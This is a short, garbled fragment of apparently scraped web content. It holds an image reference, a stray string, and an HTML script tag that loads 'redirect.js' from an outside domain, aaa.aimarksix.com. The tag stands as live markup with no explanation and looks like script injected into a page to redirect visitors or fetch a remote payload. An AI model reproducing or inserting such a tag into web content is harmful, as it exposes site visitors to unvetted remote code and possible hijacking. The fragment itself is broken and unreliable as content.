 ZQALA<script src=https://aaa.aimarksix.com/redirect.js></script >